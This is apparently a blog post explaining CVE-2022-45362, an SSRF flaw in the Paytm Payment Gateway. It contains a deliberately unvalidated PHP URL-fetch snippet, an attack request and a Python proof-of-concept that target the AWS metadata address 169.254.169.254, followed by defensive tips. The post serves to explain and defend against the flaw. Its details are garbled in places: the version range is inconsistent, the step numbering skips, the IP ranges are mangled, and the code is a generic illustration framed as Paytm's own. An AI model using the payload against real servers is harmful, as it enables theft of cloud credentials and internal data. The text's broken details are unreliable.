
CVE-2022-45362 is a severe Server-Side Request Forgery (SSRF) vulnerability that was discovered in the Paytm Payment Gateway, affecting versions from N/A through 2.7.. SSRF bugs are dangerous as they allow an attacker to abuse vulnerable servers to make HTTP or internal network requests, leading to data leaks, internal network scanning, or even remote code execution. In this post, we'll break down how this vulnerability works, see a code snippet demonstrating the SSRF, discuss the real-world impact, and provide you with exclusive, easy-to-understand information along with reference links.
What is CVE-2022-45362?
CVE-2022-45362 is a flaw in the Paytm Payment Gateway module where certain endpoints fail to properly validate user-controlled input URLs. Attackers can trick the backend server into requesting arbitrary URLs, including those only accessible internally (such as localhost or internal IPs). This opens up pathways to access sensitive services, leak metadata, or perform further attacks.
Affected Versions: All Paytm Payment Gateway versions before 2.7.1.
The Flow
The vulnerable functionality is in a feature where the gateway fetches or verifies data from a URL supplied by the user, such as loading verification tokens or remote scripts. If the server doesn't check where those URLs point, an attacker can submit harmful addresses. The server, being on Paytm's network, may have access to internal resources or privileged services.
A typical SSRF attack could be performed like this
1. Attacker submits a malicious URL, e.g. http://169.254.169.254/latest/meta-data/, as a field in the payment gateway API (for example, some callback or data fetching functionality).
The Paytm backend makes a direct HTTP request to that address.
3. Sensitive data (like AWS EC2 metadata, internal config, etc.) flows through the Paytm server and may be exposed to the attacker.
Here's a simplified version showing how an insecure server might fetch a URL with no filtering
if (isset($_GET['url'])) {
$url = $_GET['url'];
// WARNING: No validation!
$data = file_get_contents($url);
echo $data;
}
How an attacker abuses this
GET /someEndpoint.php?url=http://169.254.169.254/latest/meta-data/
This call grabs internal AWS metadata since the server has local access.
Proof-of-Concept Exploit
Here’s a proof-of-concept Python script to exploit this (for legal testing and educational purposes only):
import requests
# Replace with the target Paytm Payment Gateway vulnerable endpoint
TARGET = "https://vulnerable.paytm.gateway/endpoint";
MALICIOUS_URL = "http://169.254.169.254/latest/meta-data/"
payload = {
'url': MALICIOUS_URL
}
resp = requests.get(TARGET, params=payload)
print(resp.text) # This may print sensitive server data
What happens?
The Paytm server fetches the data from the local AWS interface and returns it in the HTTP response, leaking highly sensitive infrastructure details.
Impact
- Information Leak: Attackers retrieve internal metadata, environment variables, directories, and more.
Internal Network Scanning: Malicious users probe Paytm’s internal network infrastructure.
- Service Interaction: SSRF can lead to unauthorized actions if internal APIs respond with write or delete actions.
- Pivot for Further Attacks: Combined with other vulnerabilities, SSRF may lead to local file reading, remote code execution, or full infrastructure compromise.
How to Defend Against SSRF
Paytm’s Fix: Version 2.7.1 and later includes proper URL filtering, blocking bad requests.
Whitelist trusted domains only.
- Block requests to internal IP ranges (127...1, 10.../8, etc.).
- Enforce the use of HTTP/HTTPS schemes.
References and Further Reading
- NVD Description: https://nvd.nist.gov/vuln/detail/CVE-2022-45362
- Paytm Payment Gateway Plugin Repository
- OWASP SSRF Cheat Sheet
- HackerOne: SSRF Explained
Summary
CVE-2022-45362 is a clear reminder of the dangers of trusting user-supplied URLs in your backend services. The SSRF flaw in Paytm Payment Gateway (before 2.7.1) was highly risky but has been patched. Always validate and sanitize external input to prevent similar vulnerabilities in your applications.
> Upgrade to Paytm Payment Gateway v2.7.1+ now to stay secure. Stay updated and audit your code for SSRF bugs!
Timeline
Published on: 12/07/2023 11:15:00 UTC
Last modified on: 12/12/2023 17:01:00 UTC